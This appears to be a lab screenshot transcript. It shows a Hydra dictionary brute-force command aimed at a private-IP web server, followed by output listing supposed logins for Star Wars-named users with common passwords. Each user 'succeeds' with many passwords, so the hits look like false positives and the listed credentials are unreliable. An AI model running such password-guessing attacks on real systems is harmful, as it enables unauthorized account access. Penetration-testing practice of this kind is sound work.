 (kali㉿kali)-[/home/kali/Desktop]
PS> hydra -L ./usernames.txt -P ./rockyou.txt http-get://192.168.235.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-01 12:11:29
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854783 login tries (l:17/p:14344399), ~15240924 tries per task
[DATA] attacking http-get://192.168.235.130:80/
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: 123456
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: rockyou
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: 12345
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: 123456789
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: password
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: princess
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: 1234567
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: 12345678
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: abc123
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: nicole
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: daniel
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: jessica
[80][http-get] host: 192.168.235.130 login: boba_fett password: 123456
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: iloveyou
[80][http-get] host: 192.168.235.130 login: boba_fett password: 12345
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: babygirl
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: monkey
[80][http-get] host: 192.168.235.130 login: anakin_skywalker password: lovely
[80][http-get] host: 192.168.235.130 login: boba_fett password: password
[80][http-get] host: 192.168.235.130 login: boba_fett password: iloveyou
[80][http-get] host: 192.168.235.130 login: boba_fett password: 123456789
[80][http-get] host: 192.168.235.130 login: boba_fett password: princess
[80][http-get] host: 192.168.235.130 login: boba_fett password: 1234567
[80][http-get] host: 192.168.235.130 login: boba_fett password: rockyou
[80][http-get] host: 192.168.235.130 login: boba_fett password: 12345678
[80][http-get] host: 192.168.235.130 login: boba_fett password: abc123
[80][http-get] host: 192.168.235.130 login: darth_vader password: 123456
[80][http-get] host: 192.168.235.130 login: darth_vader password: 12345
[80][http-get] host: 192.168.235.130 login: darth_vader password: 123456789
[80][http-get] host: 192.168.235.130 login: darth_vader password: password
[80][http-get] host: 192.168.235.130 login: darth_vader password: iloveyou
[80][http-get] host: 192.168.235.130 login: darth_vader password: princess
[80][http-get] host: 192.168.235.130 login: darth_vader password: nicole
[80][http-get] host: 192.168.235.130 login: darth_vader password: 12345678
[80][http-get] host: 192.168.235.130 login: darth_vader password: abc123
[80][http-get] host: 192.168.235.130 login: darth_vader password: daniel